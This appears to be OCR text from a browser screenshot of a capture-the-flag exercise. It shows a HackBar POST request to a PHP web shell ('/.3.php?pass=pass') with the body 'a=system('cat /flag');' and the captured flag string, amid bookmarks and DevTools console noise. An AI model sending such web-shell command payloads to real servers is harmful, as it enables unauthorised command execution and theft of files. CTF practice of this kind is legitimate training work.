 不安全 123.56.67.1:8801/.3.php?pass=pass
8
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just a... »
SIIT{e55338eb56c8920cd3900b07ffa78fed3252fc76}
Elements Console Sources HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://123.56.67.1:8801/.3.php?pass=pass
Enable
POST
enctype
application/x-www-form-urlencoded
Body
a=system('cat /flag');
Console What's New
top Filter Default levels
DevTools failed to load SourceMap: Could not load content for c
hrome-extension://ncennffkjdiamlpmcbajkmaiiiddgioo/js/xl-conten
t.js.map: HTTP error: status code 404,
net::ERR_UNKNOWN_URL_SCHEME